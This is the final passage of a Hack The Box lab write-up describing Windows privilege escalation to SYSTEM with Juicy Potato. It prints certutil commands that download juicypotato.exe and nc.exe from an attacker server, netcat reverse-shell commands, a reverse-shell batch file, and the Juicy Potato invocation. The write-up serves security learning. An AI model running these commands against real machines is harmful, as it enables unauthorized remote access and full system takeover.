
It’s Microsoft Windows 10 Enterprise. I got the clsid of wuauserv from here which is :
{e60687f7-01a1-40aa-86ac-db1cbf673334}
I got a compiled binary of Juicy Potato from the github repository. I hosted it on a python simple http server then I downloaded it on the machine with certutil :
certutil -urlcache -split -f http://10.10.xx.xx/juicypotato.exe juicypotato.exe
However I had some problems with my powershell reverse shell and it couldn’t run juicypotato.exe properly so I got another cmd shell with nc :
certutil -urlcache -split -f http://10.10.xx.xx/nc.exe nc.exe
nc.exe -e cmd.exe 10.10.xx.xx 1339

I created a bat file that executes : nc.exe -e cmd.exe 10.10.xx.xx 1340 to get me a reverse shell :
echo C:\users\Destitute\appdata\local\temp\nc.exe -e cmd.exe 10.10.xx.xx 1340 > rev.bat
Then I ran juicypotato.exe and made it execute that bat file :
juicypotato.exe -p C:\users\Destitute\appdata\local\temp\rev.bat -l 1340 -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334}

It worked fine and we got a reverse shell as nt authority\system


And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Lightweight
Next Hack The Box write-up : Hack The Box - Chaos